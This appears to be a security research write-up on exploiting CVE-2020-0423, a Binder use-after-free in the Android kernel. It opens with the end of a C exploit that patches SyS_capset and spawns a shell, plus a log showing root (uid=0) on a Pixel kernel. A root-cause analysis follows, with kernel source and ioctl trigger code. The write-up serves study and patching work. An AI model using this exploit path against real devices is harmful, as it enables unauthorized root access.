debug_printf("capset returned %d", ret);

if (ret < 0) perror("capset failed");

/* Restoring sys_capset */

debug_print("Restoring SyS_capset()");

memcpy(sys_capset_addr, sys_capset, sizeof(sys_capset));

/* Starting a shell */

system("sh");

exit(0);

Root Shell

Finally, we can put everything together and start the exploit to obtain a root shell.

[6397] exploit.c:508:trigger_thread_func(): Patching SyS_capset()

[6397] exploit.c:585:trigger_thread_func(): capset returned 0

[6397] exploit.c:588:trigger_thread_func(): Restoring SyS_capset()

id

uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0

uname -a

Linux localhost 4.14.170-g5513138224ab-ab6570431 #1 SMP PREEMPT Tue Jun 9 02:18:01 UTC 2020 aarch64

References

- Binder Transactions In The Bowels of the Linux Kernel - Synkactiv

- Exploiting CVE-2020-0041: Escaping the Chrome Sandbox - Blue Frost Security

- Android Kernel Sources - Before the patch for CVE-2020-0423

- Service Manager Sources

- Building a Pixel kernel with KASAN+KCOV

- The SLUB allocator - PaoloMonti42

- Google Developers - Pixel 4 "flame" factory images

- Mitigations are attack surface, too - Project Zero

- CVE-2017-11176: A step-by-step Linux Kernel exploitation - Lexfo

- Part 1: https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part1.html

- Part 2: https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part2.html

- Part 3: https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part3.html

- Part 4: https://blog.lexfo.fr/cve-2017-11176-linux-kernel-exploitation-part4.html

- KSMA: Breaking Android kernel isolation and Rooting with ARM MMU features - ThomasKing

Introduction

In the Android Security Bulletin of October, the vulnerability CVE-2020-0423 was made public with the following description:

In binder_release_work of binder.c, there is a possible use-after-free due to improper locking. This could lead to local escalation of privilege in the kernel with no additional execution privileges needed. User interaction is not needed for exploitation.

CVE-2020-0423 is yet another vulnerability in Android that can lead to privilege escalation. In this post, we will describe the bug and construct an exploit that can be used to gain root privileges on an Android device.

Root Cause Analysis of CVE-2020-0423

A Brief Overview of Binder

Processes on Android are isolated and cannot access each other's memory directly. However they might require to, whether it's for exchanging data between a client and a server or simply to share information between two processes.

Interprocess communication on Android is performed by Binder. This kernel component provides a user-accessible character device which can be used to call routines in remote process and pass arguments to it. Binder acts as a proxy between two tasks and is also responsible, among others, for handling memory allocations during data exchange as well as managing shared object's lifespans.

If you're not familiar with Binder's internals, we invite you to read articles on the subject, such as Synacktiv's "Binder Transactions In The Bowels of the Linux Kernel". It will come in handy to understand the rest of this post.

Patch Analysis and Brief Explanation

The patch for CVE-2020-0423 was upstreamed on October 10th in the Linux kernel with the following commit message:

binder: fix UAF when releasing todo list

When releasing a thread todo list when tearing down a binder_proc, the following race was possible which could result in a use-after-free:

- Thread 1: enter binder_release_work from binder_thread_release

- Thread 2: binder_update_ref_for_handle() -> binder_dec_node_ilocked()

- Thread 2: dec nodeA --> 0 (will free node)

- Thread 1: ACQ inner_proc_lock

- Thread 2: block on inner_proc_lock

- Thread 1: dequeue work (BINDER_WORK_NODE, part of nodeA)

- Thread 1: REL inner_proc_lock

- Thread 2: ACQ inner_proc_lock

- Thread 2: todo list cleanup, but work was already dequeued

- Thread 2: free node

- Thread 2: REL inner_proc_lock

- Thread 1: deref w->type (UAF)

The problem was that for a BINDER_WORK_NODE, the binder_work element must not be accessed after releasing the inner_proc_lock while processing the todo list elements since another thread might be handling a deref on the node containing the binder_work element leading to the node being freed.

It gives a rough overview of the different steps required to trigger a Use-After-Free, or UAF, using this bug. These steps will be detailed in the next section, for now let's look at the patch to understand where the vulnerability comes from.

In essence, what this patch does is to inline the content of the function binder_dequeue_work_head in binder_release_work. The only difference being that the type field of the binder_work struct is read while the lock on proc is still held.

// Before the patch

static struct binder_work *binder_dequeue_work_head(

struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

binder_inner_proc_lock(proc);

w = binder_dequeue_work_head_ilocked(list);

binder_inner_proc_unlock(proc);

return w;

}

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list);

/*

* From this point on, there is no lock on `proc` anymore

* which means `w` could have been freed in another thread and

* therefore be pointing to dangling memory.

*/

if (!w)

return;

switch (w->type) { /* <--- Use-after-free occurs here */

// [...]

// After the patch

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

enum binder_work_type wtype;

while (1) {

binder_inner_proc_lock(proc);

/*

* Since the lock on `proc` is held while calling

* `binder_dequeue_work_head_ilocked` and reading the `type` field of

* the resulting `binder_work` stuct, we can be sure its value has not

* been tampered with.

*/

w = binder_dequeue_work_head_ilocked(list);

wtype = w ? w->type : 0;

binder_inner_proc_unlock(proc);

if (!w)

return;

switch (wtype) { /* <--- Use-after-free not possible anymore */

// [...]

Before this patch, it was possible to dequeue a binder_work struct, have another thread free and reallocate it to then change the control flow of binder_release_work. The next section will try to give a more thorough explanation as to why this behavior occurs and how it can be triggered arbitrarily.

In-Depth Analysis

In this section, as an example, let's imagine that there are two processes communicating using binder: a sender and a receiver.

At this point, there are three prerequisites to trigger the bug:

- a call to

binder_release_workfrom the sender's thread - a

binder_workstructure to dequeue from the sender thread'stodolist - a free on the

binder_workstructure from the receiver thread

Let's go over them one by one and try to figure out a way to fulfill them.

Calling binder_release_work

This prerequisite is pretty straightforward. As explained earlier, binder_release_work is part of the clean up routine when a task is done using binder. It can be called explicitly in a thread using the ioctl command BINDER_THREAD_EXIT.

// Userland code from the exploit

int binder_fd = open("/dev/binder", O_RDWR);

// [...]

ioctl(binder_fd, BINDER_THREAD_EXIT, 0);

This ioctl will end up calling the kernel function binder_ioctl located at drivers/android/binder.c.

binder_ioctl will then reach the BINDER_THREAD_EXIT case and call binder_thread_release. thread is a binder_thread structure containing information about the current thread which made the ioctl call.

static long binder_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)

{

// [...]

case BINDER_THREAD_EXIT:

binder_debug(BINDER_DEBUG_THREADS, "%d:%d exit\n",

proc->pid, thread->pid);

binder_thread_release(proc, thread);

thread = NULL;

break;

// [...]

Near the end of binder_thread_release appears the call to binder_release_work.

static int binder_thread_release(struct binder_proc *proc,

struct binder_thread *thread)

{

// [...]

binder_release_work(proc, &thread->todo);

binder_thread_dec_tmpref(thread);

return active_transactions;

}

Notice that the call to binder_release_work has the value &thread->todo for the parameter struct list_head *list. This will become relevant in the following section when we try to populate this list with binder_work structures.

static void binder_release_work(struct binder_proc *proc,

struct list_head *list)

{

struct binder_work *w;

while (1) {

w = binder_dequeue_work_head(proc, list); /* dequeues from thread->todo */

if (!w)

return;

// [...]

Now that we know how to trigger the vulnerable function, let's determine how we can fill the thread->todo list with arbitrary binder_work structures.

Dequeueing a binder_work Structure of the Sender Thread

binder_work structures are enqueued into thread->todo at two locations:

static void

binder_enqueue_deferred_thread_work_ilocked(struct binder_thread *thread,

struct binder_work *work)

{

binder_enqueue_work_ilocked(work, &thread->todo);

}

static void

binder_enqueue_thread_work_ilocked(struct binder_thread *thread,

struct binder_work *work)

{

binder_enqueue_work_ilocked(work, &thread->todo);

thread->process_todo = true;

}

These functions are used in different places in the code, but an interesting code path is the one starting in binder_translate_binder. This function is called when a thread sends a transaction containing a BINDER_TYPE_BINDER or a BINDER_TYPE_WEAK_BINDER.

A binder node is created from this binder object and the reference counter for the process on the receiving end is increased. As long as the receiving process holds a reference to this node, it will stay alive in Binder's memory. However, if the process releases the reference, the node is destroyed, which is what we will try to achieve later on to trigger the UAF.

First, let's explain how the binder node and the thread->todo list are related

in the call to binder_inc_ref_for_node.

static int binder_translate_binder(struct flat_binder_object *fp,

struct binder_transaction *t,

struct binder_thread *thread)

{

// [...]

ret = binder_inc_ref_for_node(target_proc, node,

fp->hdr.type == BINDER_TYPE_BINDER,

&thread->todo, &rdata);

// [...]

}

binder_inc_ref_for_node parameters are as follows:

struct binder_proc *proc: process that will hold a reference to the nodestruct binder_node *node: target nodebool strong: true=strong reference, false=weak referencestruct list_head *target_list: worklist to use if node is incrementedstruct binder_ref_data *rdata: the id/refcount data for the ref

target_list in our current path is thread->todo. This parameter is only used in binder_inc_ref_for_node in the call to binder_inc_ref_olocked.

static int binder_inc_ref_for_node(struct binder_proc *proc,

struct binder_node *node,

bool strong,

struct list_head *target_list,

struct binder_ref_data *rdata)

{

// [...]

ret = binder_inc_ref_olocked(ref, strong, target_list);

// [...]

}

binder_inc_ref_olocked then calls binder_inc_node whether it's a weak or a strong reference.

static int binder_inc_ref_olocked(struct binder_ref *ref, int strong,

struct list_head *target_list)

{

// [...]

// Strong ref path

ret = binder_inc_node(ref->node, 1, 1, target_list);

// [...]

// Weak ref path

ret = binder_inc_node(ref->node, 0, 1, target_list);

// [...]

}

binder_inc_node is a simple wrapper around binder_inc_node_nilocked holding a lock on the current node.

binder_inc_node_nilocked finally calls:

binder_enqueue_deferred_thread_work_ilockedif there is a strong reference on the nodebinder_enqueue_work_ilockedif there is a weak reference on the node

In practice, it does not matter whether the reference is weak or strong.

static int binder_inc_node_nilocked(struct binder_node *node, int strong,

int internal,

struct list_head *target_list)

{

// [...]

if (strong) {

// [...]

if (!node->has_strong_ref && target_list) {

// [...]

binder_enqueue_deferred_thread_work_ilocked(thread,

&node->work);

}

} else {

// [...]

if (!node->has_weak_ref && list_empty(&node->work.entry)) {

// [...]

binder_enqueue_work_ilocked(&node->work, target_list);

}

}

return 0;

}

Notice here that it's actually the node->work field that is enqueued in the thread->todo list and not just a plain binder_work structure. It's because binder_node embeds a binder_work structure. This means that, to trigger the bug, we don't want to free a specific binder_work structure, but a whole binder_node.

At this stage, we know how to arbitrarily fill the thread->todo list and how to call the vulnerable function binder_release_work to access a potentially freed binder_work/binder_node structure. The only step that remains is to figure out a way to free a binder_node we allocated in our thread.

Freeing the binder_work Structure From the Receiver Thread

Up to this point, we only looked at the sending thread's side. Now we'll explain what needs to happen on the receiving end for the node to be freed.

The function responsible for freeing a node is binder_free_node.

static void binder_free_node(struct binder_node *node)

{

kfree(node);

binder_stats_deleted(BINDER_STAT_NODE);

}

This function is called in different places in the code, but an interesting path to follow is when binder receives a BC_FREE_BUFFER transaction command. The reason for choosing this code path in particular is twofold.

- The first thing to note is that not all processes are allowed to register as a binder service. While it's still possible to do it by abusing the ITokenManager service, we chose to use the already registered services (e.g.

servicemanager,gpuservice, etc.). - The second reason is that since we chose to communicate with existing services, we would have to use an existing code path inside one of those that would let us free a node.

Fortunately, this is the case for BC_FREE_BUFFER which is used by the binder service to clean up once the transaction has been handled. An example with servicemanager is given below.

In binder_parse, when replying to a transaction, service manager will either call binder_free_buffer, if it's a one-way transaction, or binder_send_reply.

int binder_parse(struct binder_state *bs, struct binder_io *bio,

uintptr_t ptr, size_t size, binder_handler func)

{

// [...]

switch(cmd) {

// [...]

case BR_TRANSACTION_SEC_CTX:

case BR_TRANSACTION: {

// [...]

if (func) {

// [...]

if (txn.transaction_data.flags & TF_ONE_WAY) {

binder_free_buffer(bs, txn.transaction_data.data.ptr.buffer);

} else {

binder_send_reply(bs, &reply, txn.transaction_data.data.ptr.buffer, res);

}

}

break;

}

// [...]